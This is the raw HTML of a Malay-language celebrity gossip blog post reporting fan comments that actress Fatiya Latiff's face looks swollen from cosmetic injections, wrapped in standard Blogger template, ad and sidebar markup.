data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="skin" data-large-file="https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131313/skin-632x1024.png" data-medium-file="https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131313/skin-179x290.png" data-orig-file="https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131313/skin.png" data-orig-size="1200,1943" data-permalink="https://beautifulnara.com/dulu-dia-cantik-sangat-nampak-makin-pelik-peminat-pesan-dekat-fatiya-latiff-cukup-cukuplah-cucuk-muka/skin-2/" decoding="async" height="1943" loading="lazy" sizes="(max-width: 1200px) 100vw, 1200px" src="https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131313/skin.png" srcset="https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131313/skin.png 1200w, https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131313/skin-179x290.png 179w, https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131313/skin-632x1024.png 632w, https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131313/skin-768x1244.png 768w, https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131313/skin-154x250.png 154w, https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131313/skin-949x1536.png 949w" style="backface-visibility: hidden; border: 0px solid; box-sizing: border-box; display: block; font-size: 17.6px; height: auto !important; margin: 0px; max-width: 100%; padding: 0px; vertical-align: middle; width: 636.016px;" width="1200" /></a></p><p style="text-align: justify;">Jika dilihat pada gambar atau video dimuat naik Fatiya, boleh nampak perubahan di wajahnya yang sedikit membengkak dipercayai kesan daripada rawatan dilakukan.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Menerusi komen di media sosial, ramai peminat berpesan agar Fatiya berhenti &#8216;mencucuk&#8217; muka dan merubah wajahnya kerana akan memberi kesan pada usia tua.</p><p style="text-align: center;"></p><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjGmroexe6dnun_zigyxTo1fPpjBWZ29uJ7P_sbtEx41rDvj2y8-3WYcQkvAozQjRUO52hkbGHOnzANsabgBdf-bqBb5ol_pLPTsIAxtjHfRDSmqiNOko3owWm7UgvnGmGvGCu3hGCZCZYEm25R1XtN0aWmlFQXDhILTnt1wkKyj3wbj_QNIO3vTURmEyA" style="margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="767" data-original-width="444" src="https://blogger.googleusercontent.com/img/a/AVvXsEjGmroexe6dnun_zigyxTo1fPpjBWZ29uJ7P_sbtEx41rDvj2y8-3WYcQkvAozQjRUO52hkbGHOnzANsabgBdf-bqBb5ol_pLPTsIAxtjHfRDSmqiNOko3owWm7UgvnGmGvGCu3hGCZCZYEm25R1XtN0aWmlFQXDhILTnt1wkKyj3wbj_QNIO3vTURmEyA=s16000" /></a></div><br /><br /></div><br /><br /><p></p><p style="text-align: center;"><a class="single-image-gallery" href="https://beautifulnara.com/dulu-dia-cantik-sangat-nampak-makin-pelik-peminat-pesan-dekat-fatiya-latiff-cukup-cukuplah-cucuk-muka/fatiy/" rel="attachment wp-att-290535" style="background-color: white; border: 0px; box-sizing: border-box; color: #261d7d; font-family: inter, serif; font-size: 17.6px; font-weight: 700; margin: 0px; padding: 0px; text-align: start; text-decoration: inherit; transition: color 0.3s ease 0s; vertical-align: baseline;"><img alt="fatiya" class="alignnone size-full wp-image-290535" data-attachment-id="290535" data-comments-opened="1" data-image-description="" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="fatiy" data-large-file="https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131800/fatiy-1024x571.png" data-medium-file="https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131800/fatiy-290x162.png" data-orig-file="https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131800/fatiy.png" data-orig-size="1200,669" data-permalink="https://beautifulnara.com/dulu-dia-cantik-sangat-nampak-makin-pelik-peminat-pesan-dekat-fatiya-latiff-cukup-cukuplah-cucuk-muka/fatiy/" decoding="async" height="669" loading="lazy" sizes="(max-width: 1200px) 100vw, 1200px" src="https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131800/fatiy.png" srcset="https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131800/fatiy.png 1200w, https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131800/fatiy-290x162.png 290w, https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131800/fatiy-1024x571.png 1024w, https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131800/fatiy-768x428.png 768w, https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131800/fatiy-250x139.png 250w" style="backface-visibility: hidden; border: 0px solid; box-sizing: border-box; display: block; font-size: 17.6px; height: auto; margin: 0px; max-width: 100%; padding: 0px; vertical-align: middle; width: 636.016px;" width="1200" /></a><span style="background-color: white; color: #1a202c; font-family: inter, serif; font-size: 17.6px; text-align: start;"></span><a class="single-image-gallery" href="https://beautifulnara.com/dulu-dia-cantik-sangat-nampak-makin-pelik-peminat-pesan-dekat-fatiya-latiff-cukup-cukuplah-cucuk-muka/fatiya0/" rel="attachment wp-att-290536" style="background-color: white; border: 0px; box-sizing: border-box; color: #261d7d; font-family: inter, serif; font-size: 17.6px; font-weight: 700; margin: 0px; padding: 0px; text-align: start; text-decoration: inherit; transition: color 0.3s ease 0s; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-290536" data-attachment-id="290536" data-comments-opened="1" data-image-description="" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="fatiya0" data-large-file="https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131805/fatiya0-1024x550.png" data-medium-file="https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131805/fatiya0-290x156.png" data-orig-file="https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131805/fatiya0.png" data-orig-size="1200,645" data-permalink="https://beautifulnara.com/dulu-dia-cantik-sangat-nampak-makin-pelik-peminat-pesan-dekat-fatiya-latiff-cukup-cukuplah-cucuk-muka/fatiya0/" decoding="async" height="645" loading="lazy" sizes="(max-width: 1200px) 100vw, 1200px" src="https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131805/fatiya0.png" srcset="https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131805/fatiya0.png 1200w, https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131805/fatiya0-290x156.png 290w, https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131805/fatiya0-1024x550.png 1024w, https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131805/fatiya0-768x413.png 768w, https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131805/fatiya0-250x134.png 250w" style="backface-visibility: hidden; border: 0px solid; box-sizing: border-box; display: block; font-size: 17.6px; height: auto; margin: 0px; max-width: 100%; padding: 0px; vertical-align: middle; width: 636.016px;" width="1200" /></a><span style="background-color: white; color: #1a202c; font-family: inter, serif; font-size: 17.6px; text-align: start;"></span><a class="single-image-gallery" href="https://beautifulnara.com/dulu-dia-cantik-sangat-nampak-makin-pelik-peminat-pesan-dekat-fatiya-latiff-cukup-cukuplah-cucuk-muka/fatiya1/" rel="attachment wp-att-290537" style="background-color: white; border: 0px; box-sizing: border-box; color: #261d7d; font-family: inter, serif; font-size: 17.6px; font-weight: 700; margin: 0px; padding: 0px; text-align: start; text-decoration: inherit; transition: color 0.3s ease 0s; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-290537" data-attachment-id="290537" data-comments-opened="1" data-image-description="" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="fatiya1" data-large-file="https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131810/fatiya1-1024x643.png" data-medium-file="https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131810/fatiya1-290x182.png" data-orig-file="https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131810/fatiya1.png" data-orig-size="1200,753" data-permalink="https://beautifulnara.com/dulu-dia-cantik-sangat-nampak-makin-pelik-peminat-pesan-dekat-fatiya-latiff-cukup-cukuplah-cucuk-muka/fatiya1/" decoding="async" height="753" loading="lazy" sizes="(max-width: 1200px) 100vw, 1200px" src="https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131810/fatiya1.png" srcset="https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131810/fatiya1.png 1200w, https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131810/fatiya1-290x182.png 290w, https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131810/fatiya1-1024x643.png 1024w, https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131810/fatiya1-768x482.png 768w, https://cdn.beautifulnara.net/wp-content/uploads/2023/08/02131810/fatiya1-250x157.png 250w" style="backface-visibility: hidden; border: 0px solid; box-sizing: border-box; display: block; font-size: 17.6px; height: auto; margin: 0px; max-width: 100%; padding: 0px; vertical-align: middle; width: 636.016px;" width="1200" /></a></p><p style="text-align: justify;">Dalam pada itu, segelintir individu berpendapat gambar muka Fatiya yang membengkak dan nampak pelik itu merupakan hasil suntingan.</p>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4742541693821454'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4742541693821454' data-ad-format='auto' data-ad-slot='3605187294' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js" type="text/javascript">
</script>
<div>
</div>
<div class='separator' style='clear: both; text-align: center;'>
<div class='separator' style='clear: both; text-align: center;'>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-author vcard'>
<span class='txt'>By</span>
<span class='name' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Berita Panaz</span>
</span>
</div>
</div>
<div class='clear'></div>
</div>
<div class='share-post'>
<h4 class='title'></h4>
<div class='a2a_kit a2a_kit_size_32 a2a_default_style' id='my_centered_buttons'>
<b><span style='font-size: large;'>KONGSI KE MEDIA SOSIAL</span></b>
</div>
<style type='text/css'>
#my_centered_buttons { display: flex; justify-content: center; }
</style>
<div class='a2a_kit a2a_kit_size_32 a2a_default_style' id='my_centered_buttons'>
<a class='a2a_button_facebook'></a>
<a class='a2a_button_whatsapp'></a>
<a class='a2a_button_telegram'></a>
<a class='a2a_button_twitter'></a>
</div>
<script>
var a2a_config = a2a_config || {};

a2a_config.thanks = {
    postShare: false,
    ad: false,
};
</script>
<br/><br/>
<div style='text-align: justify;'><b>PERHATIAN:</b> Pihak kami tidak akan bertanggungjawab langsung ke atas komen-komen yang diberikan oleh pembaca kami. Sila pastikan anda berfikir panjang terlebih dahulu sebelum menulis komen anda disini. Pihak kami juga tidak mampu untuk memantau kesemua komen yang ditulis disini. Segala komen adalah hak dan tanggungjawab anda sendiri.</div>
<div class='a2a_kit a2a_kit_size_32 a2a_default_style' id='my_centered_buttons'>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' nonce='e7A6CkGq' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=331011254363452&autoLogAppEvents=1'></script>
<div class='fb-comments' data-numposts='30' data-order-by='reverse_time' data-width='100%' href='https://www.siakapkeli.me/2023/08/eeeeeee-muka-dia-dah-macam-semakin-aneh.html'></div>
</div>
<script async='async' src='https://static.addtoany.com/menu/page.js'></script>
</div>
<div class='related-post hide'>
<h4 class='title'>Artikel Berkaitan</h4>
<div class='content'>
<span class='text'>ARTIS</span>
<span class='id'>4902706451176829098</span>
</div>
</div>
<div class='nextprev_data hide'>
<a class='newer' href='https://www.siakapkeli.me/2023/08/apa-dah-jadi-ira-kazar-kantoi-delete.html'>Newer Post</a>
<a class='older' href='https://www.siakapkeli.me/2023/08/tiktokers-famous-malaysia-berniqab.html'>Older Post</a>
<a class='home' href='https://www.siakapkeli.me/'>Home</a>
<a class='url' href='https://www.siakapkeli.me/2023/08/eeeeeee-muka-dia-dah-macam-semakin-aneh.html'></a>
<a class='type'>item</a>
</div>
<div class='paginations'>
</div>
<div class='clear'></div>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
<!--Can't find substitution for tag [adEnd]-->
</div></div>
</div><!-- MAIN -->
<div id='side'>
<div class='section' id='follow-us'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/03/perangai-macam-ibs-keluar-dengan-jantan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRAKmUmFjs_1HJDY0km2I_58E7QKxiDo6k-dUA3rpQKD9hLCq1q3a57E0bLtjD1QLe98rUc42uw-oEXacb7bw52J6jDoZZh7MWstHCdcASaWnDfP3lM1YmxESwhPaKj3cgiMeJC4rGoqWNVKlirtvhl6qKyuuxV1-ZDX5DBpVXiKdzq0fYnzAqxB7j/w72-h72-p-k-no-nu/afiq-muiz-kaki-pukul-bekas-isteri_-600x360.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/03/perangai-macam-ibs-keluar-dengan-jantan.html'>&#8220;Perangai Macam Ib**s, Keluar Dengan Jantan, Balik Mabuk, Makan B*bi&#8221; &#8211; TAK TAHAN DIFITNAH, Afiq Muiz Bongkar Aib Isteri</a></div>
<div class='item-snippet'>Semalam, dikhabarkan isteri kepada pelakon Afiq Muiz hadir ke Mahkamah Rendah Syariah Petaling Subang Bestari untuk membuat permohonan fasak...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/suami-henjut-isteri-hingga-mati-lepas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXvhOAdgcCQiom56e7rglkAWWzF0hrk5kkX5gZPmQnIASgCibbeUX35tdiuxCmFKWSY9mNsSH4QRUI8wlPFK9aZiXDjqWxrSf74o1MTviOxm8_xCNzYEYsrWSrvA_ZyIMx_LybNvCCmJHXvcJIs4CEuO_n9bOlltPwfdibfz81rlfv_PBeuX9rlXlB/w72-h72-p-k-no-nu/Untitled-1%20(2).png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/suami-henjut-isteri-hingga-mati-lepas.html'>Suami Henjut Isteri Hingga Mati.. Lepas Menyesal Dia Terkejut Besar Bila Membaca Diari Isterinya, Rupanya Selama Ini Isterinya ...</a></div>
<div class='item-snippet'>&#160; Aduh...sakitnyer. ..isk.... . aduuh....Bang sakit nye tak tahan saya&quot; keluh Nisa pada suaminya Zakri.&quot;Apelah awak nie....lama sa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/masa-nazak-pandai-minta-doa-peminat.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAZsFKmS0G3COJ5cpntFM0Ue-4iEjeCp5i5pznx0jtgYHMr_PBg7h84e3tQvO-_d02FTgHvBeabRQELLjHncr4tN0WBl5wO6KoT4fQ614a6lgmcip3YNkzX-Uj7qMfefK-koCu2M1NQakX4aS3eK6VKQN0892Z_mdyI_zetqbfTNeBtCxggCBBfwWK/w72-h72-p-k-no-nu/Image-87c.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/masa-nazak-pandai-minta-doa-peminat.html'>&#8220;MASA NAZAK PANDAI MINTA DOA PEMINAT !&#8221; Peminat Kecewa Dengan Tindakan Nad Zainal & Ungku Ismail Ketika Di Ekspo</a></div>
<div class='item-snippet'>Apabila bergelar sebagai seorang selebriti, ia sudah menjadi kebiasaan setiap tindak tanduk akan menjadi perhatian para netizen. Baru-baru i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/yuna-mohon-maaf-insiden-pakai-seluar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWK3EFxj9p1-mG1swI-PdmZN56bfH9lvYWp7kyaL-qRA0r-MPXL_7RxhFJE79YNYc2OX99UDIMX0vMThtQx-oUHbmIuKXI1f7htUqfD4R3W7lMxeflhjhe1kGPZxxrUGTVDIWfXoZesI6en2c4Eo5F7bFmmAPpYfiPnCSFPfUYCYw3gjKl1pKUZt9K/w72-h72-p-k-no-nu/New-Project-15-103.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/yuna-mohon-maaf-insiden-pakai-seluar.html'>Yuna Mohon Maaf, Insiden Pakai Seluar Pendek Menjolok Mata</a></div>
<div class='item-snippet'>Pelakon Yuna Rahim tampil memohon maaf gara-gara insiden memakai seluar &#8216;hot pants&#8217; untuk sebuah iklan itu telah menimbulkan rasa kurang sen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/03/berakhir-sudah-marlia-musasaya-tak.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOTOwe5OpKeU0vUMy7Td2yIR9DxS8BY9bHRt7AaLPHxxmsVyxLCc8RoVpdE7maIcCZNVKtGjDwV0mRH0m7pvuADFNMqsRpgD-S5o1QWlGqhoJRt8SBZf-oBhZnPaCeq9-sWuCDqIol-qTNzuhZwljx7UsgYLijdyuN4r-GyRpW5UNRm5xnzXI80q90/w72-h72-p-k-no-nu/MXl2BfAb-cikbkawin-1-1024x538%20copy.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/03/berakhir-sudah-marlia-musasaya-tak.html'>BERAKHIR SUDAH Marlia Musa.."SAYA TAK PAKSA.."!! M. NASIR DAN ISTERI AKUR DAN REDHA KETENTUAN ALLAH INI &#8230;.</a></div>
<div class='item-snippet'>PETALING JAYA: Pelakon yang pernah popular menerusi sitkom Pi Mai Pi Mai Tang Tu, Datin Marlia Musa tidak terfikir untuk kembali berlakon wa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/patutlah-view-chin-tenang-je-saya.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrCqNQth20DAYTRYeGnkAAKVzP7TjSSIajH73DrhugpPmpRguNWxjsd_PT0r1TddhC_J82RIEkpDnj-bdz-6unOI3ttd95Fy0sUuK_ihjASy0cEA3C0XXNgb4Et6UJNhNo5dhHrZ5aHlfIDircLezkQcH7BUcNmnqxDv5Lg0a2_etyV2281zL1W0mF/w72-h72-p-k-no-nu/20230416_182423_0000.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/patutlah-view-chin-tenang-je-saya.html'>Patutlah View Chin Tenang Je- &#8220;Saya Dengan Ahmoi Dah C***** Tahun Lepas&#8221; &#8211; View Chin Akhirnya Buka Mulut</a></div>
<div class='item-snippet'>Semalam, kecoh di media sosial mengenai seorang influencer yang dikenali sebagai View Chin didakwa curang dengan staf yang sering melakukan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2024/04/terkini-aliff-aziz-tak-nak-bercerai.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEhoep7qPhAQLymtiqzpzveRHa3fHS6Tghgrw7IdfOSlrXSm_ZG5Q9sgP4KHwlWzG2uPF80k_qVERt3EO5JSRTv4M7bN1cvshqebI40UTSwtDvmdW0fSobcR9oSmQK8q6aCpkO3BWQr70DxWRWNEyBuhkqBW6nhWXjLrB0FewcCXm2K2OZ0WD6AMpiF_5l4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2024/04/terkini-aliff-aziz-tak-nak-bercerai.html'>Terkini! Aliff Aziz tak nak bercerai kerana masih ...</a></div>
<div class='item-snippet'> &#160; Pelakon kontroversi, Aliff Aziz mengatakan tidak mahu bercerai dengan Bella Astillah kerana masih sayangkan Isterinya selain memerlukan m...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/03/tolonglah-ambil-saya-berlakon-masih.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0eWmjBNbP6QKsuoWoZLtXq012aThor7YB99VsZtuG7ITaJU5zzLwqFVOThFl0PAgLmHlPcrot7Ws2_rEn7dh4AnK-Kn-7RyYT8qqlDGDFUapDXCotiWNiQNcxz3zWQnc8Rz6xBwMWDs7_yoIT6c_93KmAlKa0x7fJ0aybq0Fw9JpMpJqr6TvUG8Wy/w72-h72-p-k-no-nu/MXl2BfAb-cikbkawin-1-1024x538%20copy.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/03/tolonglah-ambil-saya-berlakon-masih.html'>&#8220;Tolonglah Ambil Saya Berlakon...&#8221; Masih Ingatkah Anda Pada Pelakon Karipap Cinta ini ? Terlalu sedih Tengok Keadaan Dia Sekarang. Takziah ...</a></div>
<div class='item-snippet'>TIADA pendapatan tetap dan hanya berharap bantuan daripada badan kebajikan, pelakon Melia Aimelia berharap kembali menerima tawaran lakonan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/baru-setahun-kahwin-zulin-aziz-dan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEh_N-dUIGh6Zm1LoKbcX9U-zTdF9bdGM48UHi-yFjnBzpYS6nWO_ZGWm5ovSG6WJcbnYmo0gmZjMTmbDrSJ-7QicSWhY0cSgIEQejEKjz75D7J3A64yQWZPKI49PEpARsJYH9W9jP73BmN_rbdskEPokx8Olu-pDk_Bw_l2hDzBvQzodX4w8nenyfEi=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/baru-setahun-kahwin-zulin-aziz-dan.html'>Baru Setahun Kahwin, Zulin Aziz Dan Suami Umum Bercerai</a></div>
<div class='item-snippet'>Pengacara dan pelakon, Zulin Aziz memuat naik gambar di Instagram dengan kapsyen yang menggambarkan seolah-olah hubungan dengan suami sudah ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2025/12/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicI5-LEbQdQvZh6K2iZnSApxo3jrmzeGq3A2TxlRyWQMHbOAjm8-u_A0zByygVYyt52IXZTktS7gJCPna4PY_42nU4xChvgBhMoi7XAwDZH6Agu6XoDJSbLQi745Dv3-PtrnXlk0xPeQuaVwn0NvZiBLRzcmhi_q4vSL-AIhB8wpDrldzQREzE-pLzVVo/w72-h72-p-k-no-nu/butang%20button%20tutup%20iklan.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2025/12/blog-post.html'>(no title)</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- SIDE -->
<div class='clear'></div>
<div class='no-items section' id='footer-ads'></div>
</div><!-- PRIMARY -->
<div id='footer'>
<div class='no-items section' id='footer-widgets'></div>
<div id='copyright'>
<div class='separator' style='clear: both; text-align: center;'>
</div>
<div style='text-align: center;'>
</div>
</div>
</div><!-- PRIMARY -->
<a class='scrollup' href='#'>Scroll</a>

</div><!--WRAPPER-->
<!-- ADMIN SYSTEM -->
<div style='display:none!important'>
<div class='data blog pageType'>item</div>
<div class='navbar section' id='navbar'><div class='widget Label' data-version='1' id='Label13'>
<a class='label-index' href='https://www.siakapkeli.me/search/label/ARTIS' value='345'>ARTIS</a>
<a class='label-index' href='https://www.siakapkeli.me/search/label/BERITA%20SEMASA' value='140'>BERITA SEMASA</a>
<a class='label-index' href='https://www.siakapkeli.me/search/label/KESIHATAN' value='1'>KESIHATAN</a>
<a class='label-index' href='https://www.siakapkeli.me/search/label/TIPS' value='1'>TIPS</a>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/360916010982735376?po\x3d4902706451176829098\x26origin\x3dhttps://www.siakapkeli.me',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script type='text/javascript'>
//<![CDATA[	

/*GLOBAL SETTING*/
var DEFAULT_THUMBNAIL = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv4JOAFhMYLrgRUpQ_d0QA0_FTGaxHDTmy6uSunTtehPzT2QupXl6LgnmJKQETg8gFXGgPQzyGoR_6VlEfld3OQC67Z5IEuddZJXcZRTB1Zb5O6s0W7YuVOXD6z3NPvnNfOgG8p2VzOCbG/s1600/default-thumbnail.png';
var DAY_FORMAT = 'mm-dd-yyyy';
var TICKER_SPEED = 0.15;
var SUMMARY_LEN = 200;
var SLIDER_SPEED = 500; //The speed to animate each slide (in milliseconds)
var SLIDER_DELAY = 3000; //The delay between slide animations (in milliseconds)
var SLIDER_KEYS = true; //Enable keyboard (left, right) arrow shortcuts
var SLIDER_DOTS = true; //Display dot navigation
var SLIDER_FLUID = false; //Support responsive design. May break non-responsive designs

//emoticons shortcode will be :filename:
var EMO_ICONS = [
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHU5Hnt4k5m7nth4XvD6Wvflj5crf3uevdU-Dhsa6q1ef-_sK7SaNnpiqEV7brj6-KCxs_Nlyr3Rj6m933QkSowmrqch1cTZEvo0WQ2tBxHlLH0jKsgBvpi-LOyDD2abdill5RbT8kLS0/s1600/noprob.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlLv6mbteYlIthuQ4WusZbrYuv8VA9GNVUURhk4opxQJzFTqQ6TnqJRkpQ_CbwQ-Y1yL-Bopnbbc8YiZyXBvdE9yP3IBKDpO56Lh0nk0vXo5NvlO3Rfb4zlrV7SqrMsp03XhYpPJPERFE/s1600/smile.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8fUmnbDuTaBMNokpOqImAL_5w41nS4F5tevVEac7W51DpEUiEUoqxAPeRUHH4igEMxhdJThTYHLAlbYM-ERlsorHsiTVjAO-KMS6PnJfvGy1y2WIvs2mI38VzdSCvqpyEOPOwagFgZTY/s1600/shy.png',
